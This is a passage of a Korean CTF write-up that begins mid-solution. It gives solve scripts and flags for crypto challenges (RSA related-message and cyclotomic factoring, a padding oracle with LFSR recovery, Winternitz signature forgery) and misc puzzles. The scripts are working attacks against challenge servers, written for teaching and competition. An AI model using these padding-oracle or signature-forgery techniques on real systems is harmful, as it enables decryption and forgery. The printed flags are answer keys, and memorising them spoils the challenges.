msg_even = 12565820702701638133628648744553657648901872842808606169139923225257235839652725075078928258842441840877645666581233719598599157799662327293499448799858050786836047715152848071188886812028502080367881511924252626100763115918916713883498262041285065084771181487421585045598047809031021693032512523992971950953451522349782142194464288258316615906363939736017231496999253765982742796469167407140189192538509204380160397129458821336827357093924189867159444953759353459066082029370374363477682561521294458893132924026897487383984740921746257936220360881530414225291819800076529428575261995530906101679001224426493620797191
msg_odd = 10893458934608100636764415381677789576829059868347589066323681338594178249577403921608523458298792469160874590826862874078419214198354673646948308267309930329972812929212420763842638353484505355987390878968426874955276849111029934803652484702436154203512077716189358457358929696390916121448251927616024745925156330622621888765608728063778693288688367101927218694979139636586720799488488760884143346365838903939912030647097588138106938558738266988005884342298791022162040756683202083983108571289609509490292487036968746001654589959527796060053483609558898220563513700265517775187858657589565634599663868142610857064853
LEN = 35
EVEN_MASK = int('0b' + '10101010' * LEN,2)
ODD_MASK = int('0b' + '01010101' * LEN,2)
msg = bytes_to_long(b'is LLM really the god of hacking?')
e = 0x10001
N = gcd(pow((msg&EVEN_MASK),e)-msg_even, pow((msg&ODD_MASK),e)-msg_odd)
assert(len(bin(N)[2:])==2048)
c1 = flag
c2 = flag_rev
c3 = flag_mix
P = PolynomialRing(Zmod(N), names=("X",))
(X,) = P._first_ngens(1)
g1 = (X+1) ** e - (c1*inverse(c3,N))%N
g2 = (2-X) ** e - (c2*inverse(c3,N))%N
result = -fast_polynomial_gcd(g1, g2)
sol = int(result[0])
M = matrix([[1, sol], [0, N]])
M = M.LLL()
print(long_to_bytes(abs(M[0][0]+M[0][1])).decode())
flag : hspace{r314t3d_m5g_4tt4ck_1s_G0D!!}
cytokine
keyword
- RSA
- Factoring with cyclotomic polynomials
RSA instance를 생성할 때 소인수 $p$와 그에 대한 다항식으로 또하나의 소인수 $q$를 생성합니다.
이때 사용하는 다항식은 계수의 절댓값이 1 이하이고 차수가 7차 이하인 다항식입니다.
그러한 다항식 중 기약다항식이 아닌 다항식은 매우 높은 확률로 소수가 아닙니다.
다음의 SageMath 코드를 통해 7차 이하의 다항식 중 기약다항식의 수를 계산할 수 있습니다.
1
2
3
4
5
6
from itertools import product
Z = ZZ["x"]
x = Z.gen()
l = [Z([1]+list(v))for v in product(range(-1,2),repeat=7)]
l = [f for f in l if f.is_irreducible()]
print(len(l))
위 코드의 출력은 1365입니다. 실제 문제에서는 상수항이 -1인 경우도 존재하나, 두 수 $f(p)$와 $-f(p)$는 절댓값이 같으며 그중 양수인 것은 정확히 하나입니다. 참고로, 계수의 크기가 매우 작으므로 충분히 큰 수 $p$는 다항식 $f$의 근이 되지 않습니다.
cyclotomic polynomial은 항상 기약다항식이므로 위의 1365개의 다항식 중 7차 이하의 cyclotomic polynomial이 모두 포함되어 있습니다.
따라서 $n$개의 cyclotomic polynomial에 대해 factoring with cyclotomic polynomial을 구현하여 시도한다면 성공 확률은 약 $\frac{n}{1365}$입니다.
정해 코드에서는 소수번째 cyclotomic polynomial과 소수의 거듭제곱번째 cyclotomic polynomial을 사용하는 코드를 작성하여 2,3,4,5,7,8,9번째 cyclotomic polynomial이 선택된 경우에 풀이될 수 있도록 작성하였습니다.
이 경우 풀이 확률은 0.5% 정도이므로 충분히 시도할만한 확률입니다. 이 확률은 더 다양한 cyclotomic polynomial에 대하여 구현하면 증가합니다.
solve.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
import os
os.environ["TERM"] = "linux"
from pwn import *
from sage.all import *
from clib.factor.cyclotomic import factor_cyclotomic_polynomial_prime, factor_cyclotomic_polynomial_prime_power
from tqdm import *
from multiprocessing import Pool
# IMPORTANT!!! WRITE THESE!!!
HOST = ""
PORT = 0
# We hope the chosen polynomial to get q is:
# a multiple of one of 2,3,4,5,7,8,9-th cyclotomic polyonmial
def parseInstance(r):
l = []
for _ in range(3):
r.recvuntil(b" = ")
l.append(int(r.recvline().strip().decode()))
return tuple(l)
def solve(verbose=True):
def _iter(obj,verbose=False):
if verbose:
return tqdm(obj)
else:
return obj
if verbose:
print("[i] New try started")
#r = process(["python3","prob.py"],level="error")
r = remote(HOST,PORT,level="error")
N,e,c = parseInstance(r)
if verbose:
print("[i] Instance parsed")
TRIAL = 32
cyc = {
2: lambda x: x+1, # prime!
3: lambda x: x**2+x+1, # prime!
4: lambda x: x**2+1,
5: lambda x: x**4+x**3+x**2+x+1, # prime!
7: lambda x: x**6+x**5+x**4+x**3+x**2+x+1, # prime!
8: lambda x: x**4+1,
9: lambda x: x**6+x**3+1
}
# try for prime-th cyclotomic polynomial
if verbose:
print("[i] Try with p-th cyclotomic polynomial...")
for p in _iter([2,3,5,7],verbose=verbose):
res = factor_cyclotomic_polynomial_prime(p,N,2**80*N,trials=TRIAL,verbose=False)
if res:
if verbose:
print("#",p,res)
P = res
Q = cyc[p](P)
while Q%2==0:
Q //= 2
R = N//P//Q
if verbose:
print(P)
print(N%P==0)
print(N%Q==0)
print(N%R==0)
phi = (P-1)*(Q-1)*(R-1)
d = pow(e,-1,phi)
m = pow(c,d,N)
m = int.to_bytes(int(m),1024,"big").lstrip(b"\x00")[:32]
m = int.from_bytes(m,"big")
r.sendlineafter(b"> ",f"{m}".encode())
print(r.recvline().decode())
exit(0)
# try for prime-power-th cyclotomic polynomial
if verbose:
print("[i] Try with p^k-th cyclotomic polynomial...")
for (p,k) in _iter([(2,2),(2,3),(3,2)],verbose=verbose):
res = factor_cyclotomic_polynomial_prime_power(p**k,p,k,N,2**80*N,trials=TRIAL,verbose=False)
if res:
if verbose:
print("#",p**k,res)
P = res
Q = cyc[p**k](P)
while Q%2==0:
Q //= 2
R = N//P//Q
if verbose:
print(P)
print(N%P==0)
print(N%Q==0)
print(N%R==0)
phi = (P-1)*(Q-1)*(R-1)
d = pow(e,-1,phi)
m = pow(c,d,N)
m = int.to_bytes(int(m),1024,"big").lstrip(b"\x00")[:32]
m = int.from_bytes(m,"big")
r.sendlineafter(b"> ",f"{m}".encode())
print(r.recvline().decode())
exit(0)
r.close()
def worker(idx):
cnt = 0
T = 4
while True:
print(f"[{idx}] Tried {cnt} times; Starting new {T} trials...")
for _ in range(T):
solve(verbose=False)
cnt += T
with Pool(8) as pool:
pool.map(worker,range(8))
flag : hspace{The_Cyclotomic_Storm_66d198ff60abecccbd417113caff71f5}
delphi
keyword
- Oracle padding attack
- LFSR state recovery
padding oracle이 주어져 있으므로 oracle padding attack으로 평문을 복구할 수 있습니다만, LFSR을 통해 생성한 비트가 xor되어있습니다.
LFSR의 xor은 또하나의 LFSR이 되므로 충분한 수의 RNG 출력값을 확보하면 LFSR의 상태를 복구할 수 있으며, 여기서는 128개 비트에 해당합니다.
RNG의 출력값을 확보하기 위해서는 padding oracle의 결과를 아는 입력을 찾아야 합니다.
랜덤한 IV와 1블럭 길이의 평문을 선택합니다. 이 암호문이 올바른 패딩을 가질 확률은 $\sum \frac{1}{256^i}$입니다.
이를 연속으로 128번 실패할 확률은 약 $0.6047$로, 평균 1.654번 시도하면 발생할 수 있습니다.암호문을 AES로 복호화한 값에 IV가 XOR됩니다. IV의 마지막 바이트를 0~255의 값으로 모두 시도하면 이중 정확히 하나만 성공할 확률은 약 $0.9961$이므로, 실패할 확률을 무시할 수 있습니다.
256개의 연속한 시도에서 단 한 개의 출력에서만 올바른 패딩이 존재한다면, 다음의 두 가지 중 하나는 무조건 연속한 LFSR의 128개 출력 값과 같습니다.- 첫 128개 oracle 쿼리 출력
- 마지막 128개 oracle 쿼리 출력
작성된 익스플로잇에서는 2번 방법을 사용하였습니다. 구체적인 과정은 다음과 같습니다.
- 첫 128개 oracle 쿼리 출력이 올바른 패딩을 포함하지 않는다고 가정하고 LFSR의 상태를 복구합니다.
- 첫 256번의 RNG 출력을 확인하여, oracle의 출력과 일치하지 않는 값이 1개를 초과하는지 확인합니다.
- 만약 1개를 초과한다면 마지막 128개 oracle 쿼리 출력을 사용하여 LFSR의 상태를 복구합니다.
128번 clock하여 서버의 RNG와 같은 상태를 구성합니다.
이후 풀이는 전형적인 oracle padding attack과 동일하므로 생략합니다.
solve.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
import os
os.environ["TERM"] = 'linux'
from pwn import *
HOST = "localhost"
PORT = 13372
r = remote(HOST,PORT)
# get encrypted message
r.sendlineafter(b"> ",b"1")
enc = bytes.fromhex(r.recvline().decode())
print(f"{enc.hex() = }")
# lfsr state recovery
# assume these 128 guess for the last bit are all wrong (probability 0.5)
rnd = os.urandom(32)
out = []
for i in range(256):
payload = xor(rnd,b"\x00"*15+bytes([i])+b"\x00"*16)
r.sendlineafter(b"> ",b"2")
r.sendlineafter(b"> ",payload.hex().encode())
rcv = r.recvline().decode().strip()
assert rcv != "No repeat"
out.append(int(rcv))
print(f"{out = }")
def parity(v):
return bin(v).count("1")&1
class LFSR:
def __init__(self,fb,state):
self.fb = fb
self.state = state
def clock(self):
out = self.state&1
self.state = (parity(self.state&self.fb)<<127)|(self.state>>1)
return out
fb = 133785941188167250461917073737984243757
lfsr = LFSR(fb,sum(2**i*v for i,v in enumerate(out[:128])))
wrong = [i for i in range(256) if lfsr.clock() != out[i]]
if len(wrong) > 1:
lfsr = LFSR(fb,sum(2**i*v for i,v in enumerate(out[128:])))
for _ in range(128):
lfsr.clock()
# padding oracle attack
def check_padding(r,ct):
r.sendlineafter(b"> ",b"2")
r.sendlineafter(b"> ",ct.hex().encode())
rcv = r.recvline().strip().decode()
assert rcv != "No repeat"
return int(rcv)
def padding_oracle_attack(r,b1,b2):
global lfsr
suf = b""
for i in range(16):
for j in range(256):
iv = xor(
b1,
bytes([i+1])*(15-i)+xor(bytes([i+1])*(i+1),bytes([j])+suf)
)
ct = iv+b2
o = check_padding(r,ct)^lfsr.clock()
if o:
suf = bytes([j])+suf
break
else:
pass
else:
assert False, "Something wrong"
return suf
m1 = padding_oracle_attack(r,enc[:16],enc[16:32])
print(f"{m1.hex() = }")
m2 = padding_oracle_attack(r,enc[16:32],enc[32:])
print(f"{m2.hex() = }")
# get flag
r.sendlineafter(b"> ",b"3")
r.sendlineafter(b"> ",(m1+m2).hex().encode())
print(r.recvline().strip().decode())
flag : hspace{god_will_bless_you_XD}
pqs
keyword
- Winternitz One-Time Signature
- Post Quantum
DiceCTF 2024 Qual에 출제된 Winter(https://ctftime.org/writeup/39285) 문제의 확장입니다. 기존 문제는 Winternitz One-Time Signature(WOTS)의 서명을 위조하는 문제였습니다. 적당한 hash chain을 찾아 서버로부터 받은 서명을 사용하여 새로운 서명을 위조 가능합니다.
이제 checksum을 추가하여 서명 하나만으로 위조가 불가능합니다. 서명 두개로 checksum이 도입된 서명으로도 위조가 가능합니다.
총 3개의 plaintext m1, m2, m3를 고릅니다. 각 서명을 s1, s2, s3라 합시다. 이때, sum(list(_digest_digits(m1)))를 최대로, sum(list(_digest_digits(m2)))를 최소로 하여 각 바이트간의 간격을 넓힙니다. 이제 m3를 서명하였을 때, s3의 i번째 바이트가 모두 높은 확률로 각 s1, s2의 i번째 바이트 값 사이에 존재합니다.
이렇게 뽑은 m1, m2를 서버로 보내 s1, s2를 확보한 후, 이 s1, s2를 사용하여 기존 문제의 공격 방식과 동일하게 hash chain을 이어 붙어 s3를 도출하여 서버로 보내 플래그를 획득할 수 있습니다.
solve.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
import os
from hashlib import sha256
import pwn
def digest_digits(msg):
m_bytes = sha256(msg).digest()
digits = list(m_bytes)
cs = sum((256 - 1 - d) for d in digits)
cs_digits = []
for _ in range(2):
cs_digits.append(cs % 256)
cs //= 256
digits.extend(cs_digits)
return digits
def hash_iter(x, n):
for _ in range(n):
x = sha256(x).digest()
return x
# Got from sum_extremes34_mp.c
# ITER=8000000000 PROCS=8 ./sum_extremes34_mp
m1 = bytes.fromhex("142d39cd2aec05ae6c5c33cff1dba08c97ee5baaf44a715248f9bf136b86250c")
m2 = bytes.fromhex("251d857d29c8540fcb79e77dad686fced36ead394dbd69a472a32fd86aeb87a1")
# Got from find_C_mp.c
# ITER=1000000000 PROCS=8 COMPARE_K=34 ./find_C_mp
m3 = bytes.fromhex("bb49dd5b35ab20d12b9f0f525c5e54514e9347a17eccc12c8e237cd3bbe78228")
d1 = digest_digits(m1)
d2 = digest_digits(m2)
d3 = digest_digits(m3)
assert all([len(ds) == 34 for ds in [d1, d2, d3]])
assert all(a <= c <= b or b <= c <= a for a, b, c in zip(d1, d2, d3))
pwn.context.log_level = "DEBUG"
os.chdir("../prob/for_organizer/src")
DEBUG = False
if DEBUG:
tn = pwn.process(["python3.10", "pqs.py"])
else:
tn = pwn.remote("localhost", 15151)
tn.sendlineafter(b"give me a message (hex): ", m1.hex().encode())
tn.recvuntil(b"here is the signature (hex): ")
s1_raw = bytes.fromhex(tn.recvuntil(b"\n").strip().decode())
s1 = [s1_raw[32 * i : 32 * (i + 1)] for i in range(32 + 2)]
tn.sendlineafter(b"give me a new message (hex): ", m2.hex().encode())
tn.recvuntil(b"here is the signature (hex): ")
s2_raw = bytes.fromhex(tn.recvuntil(b"\n").strip().decode())
s2 = [s2_raw[32 * i : 32 * (i + 1)] for i in range(32 + 2)]
tn.sendlineafter(b"give me a newer message (hex): ", m3.hex().encode())
tn.recvuntil(b"give me the signature (hex): ")
s3 = []
for i in range(34):
if d1[i] >= d2[i]:
assert s2[i] == hash_iter(s1[i], d1[i] - d2[i])
else:
assert s1[i] == hash_iter(s2[i], d2[i] - d1[i])
if d1[i] >= d3[i]:
s3.append(hash_iter(s1[i], d1[i] - d3[i]))
elif d2[i] >= d3[i]:
s3.append(hash_iter(s2[i], d2[i] - d3[i]))
else:
assert False
s3_raw = "".join([s.hex() for s in s3])
tn.sendline(s3_raw.encode())
tn.interactive()
flag : hspace{15398c41921c577a779cfac0e5af4ee1}
Misc
MIC Check
Discord #클럽-리그-공지사항에서 확인 가능합니다.
flag : hspace{ah..ah.. miiiiic ch3ck!}
wordle
wordle이란 알파벳 5글자로 이루어진 단어를 맞추는 게임입니다.
5번의 기회가 주어지고, 플레이어가 제시한 단어 안에 그 알파벳이 존재하면 노란색, 정확한 위치에 있으면 초록색으로 표시됩니다.
이 문제에서 구현된 wordle은 한 라운드 당 총 5번의 기회가 주어지고, 100라운드를 클리어하면 플래그를 얻을 수 있습니다.
재미있는 점은 wordle은 게임 이론에서의 finite game이기 때문에 최적의 수를 구하여 3.4번의 기회로 클리어할 수 있습니다.
자세한 설명은 3blue1brown의 유튜브 영상에서 확인할 수 있습니다.
실제 익스플로잇 풀이를 작성할 때, 여러번 접속하여 단어를 추출하거나 미리 공개되어 있는 단어 파일들을 찾아서 구현하면 쉽게 풀 수 있습니다.
출제자가 작성한 익스플로잇 코드는 다음과 같습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
from pwn import *
from collections import Counter
context.log_level = "debug"
with open("z-wordle-answers-alphabetical.txt") as f:
ANSWER_WORDS = [word.strip() for word in f.read().split(",")]
with open("z-wordle-allowed-guesses.txt") as f:
GUESS_WORDS = [word.strip() for word in f.read().split(",")] + ANSWER_WORDS
r = remote("localhost", 31337)
MISS = 0
CLOSE = 1
MATCH = 2
CACHE = {(): "calms", (0,0,0,0,0): "bento"}
NON_ANSWER_PENALTY = 3
def play(history, remaining_words, remaining_guess_words=GUESS_WORDS):
# history: a list of feedbacks, flattened
# feedback: a list of length 5, each element can be MISS, CLOSE, or MATCH
history_tuple = tuple(history)
if history_tuple in CACHE:
return CACHE[history_tuple]
if len(remaining_words) <= 2:
return remaining_words[0]
key = lambda g: max(Counter(tuple(get_feedback(g, c)) for c in remaining_words).values()) + NON_ANSWER_PENALTY * bool(g not in ANSWER_WORDS)
ret = min(remaining_guess_words, key=key)
CACHE[history_tuple] = ret
return ret
def filter_remaining_words(remaining_words, guess, feedback):
feedback = tuple(feedback)
return [word for word in remaining_words if tuple(get_feedback(guess, word)) == feedback]
def get_feedback(guess, secret):
# Code from @didgogns, https://codegolf.stackexchange.com/a/242412/73123
taken = [False] * 5
result = [MISS] * 5
for i in range(5):
if guess[i] == secret[i]:
result[i] = MATCH
taken[i] = True
for i,c in enumerate(guess):
if result[i] == MATCH: continue
j = next((j for j, c2 in enumerate(secret) if not taken[j] and c == c2), None)
if j is not None:
result[i] = CLOSE
taken[j] = True
return result
def get_feedback_from_color_string(string):
normal = '\x1b[37m'
green = '\x1b[32m'
yellow = '\x1b[33m'
end = '\x1b[0m'
# Remove newline and split by end color code to get individual character segments
string = string.strip()
segments = string.split(end)
result = []
for segment in segments:
if not segment: # Skip empty segments
continue
# Check which color code is present
if green in segment:
result.append(2) # MATCH (green)
elif yellow in segment:
result.append(1) # CLOSE (yellow)
elif normal in segment:
result.append(0) # MISS (normal/white)
return result
def game():
history = []
remaining_words = ANSWER_WORDS
remaining_guess_words = GUESS_WORDS
while True:
r.recvuntil("Enter your guess: ")
guess = play(history, remaining_words, remaining_guess_words)
r.sendline(guess)
guess_result = r.recvline().decode()
if "Correct" in guess_result:
print(guess)
break
feedback = get_feedback_from_color_string(guess_result)
print(feedback)
history += feedback
remaining_words = filter_remaining_words(remaining_words, guess, feedback)
return history
for i in range(101):
history = game()
print(history)
# print(len(history))
r.interactive()
flag: hspace{830fc3076a183c74dfa2e053b689747f}
warden
문제 설명을 보면 마인크래프트 서버 접속 주소와 플러그인 파일인 jar 파일이 주어지는 것을 알 수 있습니다.
jar 파일을 디컴파일하면 다음과 같은 플러그인 소스코드를 확인할 수 있습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
/*
* Decompiled with CFR 0.153-SNAPSHOT (d6f6758-dirty).
*
* Could not load the following classes:
* net.kyori.adventure.text.Component
* org.bukkit.Bukkit
* org.bukkit.Material
* org.bukkit.entity.EntityType
* org.bukkit.entity.Player
* org.bukkit.event.EventHandler
* org.bukkit.event.Listener
* org.bukkit.event.entity.EntityDeathEvent
* org.bukkit.event.player.PlayerJoinEvent
* org.bukkit.inventory.ItemStack
* org.bukkit.inventory.meta.ItemMeta
* org.bukkit.plugin.Plugin
* org.bukkit.plugin.java.JavaPlugin
*/
package org.hspace.miscwarden;
import kotlin.Metadata;
import kotlin.collections.CollectionsKt;
import kotlin.jvm.internal.Intrinsics;
import net.kyori.adventure.text.Component;
import org.bukkit.Bukkit;
import org.bukkit.Material;
import org.bukkit.entity.EntityType;
import org.bukkit.entity.Player;
import org.bukkit.event.EventHandler;
import org.bukkit.event.Listener;
import org.bukkit.event.entity.EntityDeathEvent;
import org.bukkit.event.player.PlayerJoinEvent;
import org.bukkit.inventory.ItemStack;
import org.bukkit.inventory.meta.ItemMeta;
import org.bukkit.plugin.Plugin;
import org.bukkit.plugin.java.JavaPlugin;
import org.jetbrains.annotations.NotNull;
@Metadata(mv={2, 2, 0}, k=1, xi=48, d1={"\u0000$\n\u0002\u0018\u0002\n\u0002\u0018\u0002\n\u0002\u0018\u0002\n\u0002\b\u0003\n\u0002\u0010\u0002\n\u0002\b\u0003\n\u0002\u0018\u0002\n\u0000\n\u0002\u0018\u0002\n\u0000\u0018\u00002\u00020\u00012\u00020\u0002B\u0007\u00a2\u0006\u0004\b\u0003\u0010\u0004J\b\u0010\u0005\u001a\u00020\u0006H\u0016J\b\u0010\u0007\u001a\u00020\u0006H\u0016J\u0010\u0010\b\u001a\u00020\u00062\u0006\u0010\t\u001a\u00020\nH\u0007J\u0010\u0010\u000b\u001a\u00020\u00062\u0006\u0010\t\u001a\u00020\fH\u0007\u00a8\u0006\r"}, d2={"Lorg/hspace/miscwarden/Miscwarden;", "Lorg/bukkit/plugin/java/JavaPlugin;", "Lorg/bukkit/event/Listener;", "<init>", "()V", "onEnable", "", "onDisable", "onPlayerJoin", "event", "Lorg/bukkit/event/player/PlayerJoinEvent;", "onWardenDeath", "Lorg/bukkit/event/entity/EntityDeathEvent;", "misc_warden"})
public final class Miscwarden
extends JavaPlugin
implements Listener {
public void onEnable() {
Bukkit.getPluginManager().registerEvents((Listener)this, (Plugin)this);
this.getLogger().info("Plugin misc warden enabled!");
}
public void onDisable() {
}
@EventHandler
public final void onPlayerJoin(@NotNull PlayerJoinEvent event) {
Intrinsics.checkNotNullParameter(event, "event");
event.getPlayer().sendMessage((Component)Component.text((String)("Hello, " + event.getPlayer().getName() + "!")));
}
@EventHandler
public final void onWardenDeath(@NotNull EntityDeathEvent event) {
ItemMeta itemMeta;
Intrinsics.checkNotNullParameter(event, "event");
if (event.getEntityType() != EntityType.WARDEN) {
return;
}
Player killer = event.getEntity().getKiller();
if (killer == null) {
return;
}
Player player = killer;
ItemStack helmet = player.getInventory().getHelmet();
if (helmet == null || helmet.getType() != Material.CARVED_PUMPKIN) {
player.sendMessage("\u00a7cYou must wear a carved pumpkin on your head to claim the Warden's flag!");
return;
}
ItemStack flag = new ItemStack(Material.WHITE_BANNER, 1);
ItemMeta itemMeta2 = flag.getItemMeta();
if (itemMeta2 != null) {
ItemMeta itemMeta3;
ItemMeta $this$onWardenDeath_u24lambda_u240 = itemMeta3 = itemMeta2;
boolean bl = false;
$this$onWardenDeath_u24lambda_u240.setDisplayName("\u00a76Warden's Flag");
String[] stringArray = new String[]{"\u00a77A trophy from the depths.", "\u00a77Claimed while veiled in pumpkin disguise."};
$this$onWardenDeath_u24lambda_u240.setLore(CollectionsKt.listOf(stringArray));
itemMeta = itemMeta3;
} else {
itemMeta = null;
}
ItemMeta meta = itemMeta;
flag.setItemMeta(meta);
ItemStack[] itemStackArray = new ItemStack[]{flag};
player.getInventory().addItem(itemStackArray);
player.sendMessage("\u00a7aYou defeated the Warden while veiled in pumpkin! Here's your flag: hspace{test_flag}!");
}
}
onWardenDeath 이벤트 핸들러를 보면 다음과 같은 조건을 만족하면 플레이어에게 플래그를 줍니다.
- 플레이어가 호박을 쓰고 있는지
- 플레이어가 워든을 처치한 경우
워든은 서바이벌 모드로는 처치하기가 굉장히 어렵기에 난이도를 낮추기 위해 인벤세이브 및 xray 등을 허용하였습니다.
또한, 같은 팀원들끼리 협력해서 워든을 처치하는 것 또한 가능했습니다.
flag: hspace{4a11a5e15972a64212d9ec731532a5a4}
Capture The QR!
잘라놓은 QR코드가 제공되는데, 이미지 편집 도구를 이용해서 원본 QR에 맞게 복구해주면 됩니다.
flag : hspace{24a29c54a2f}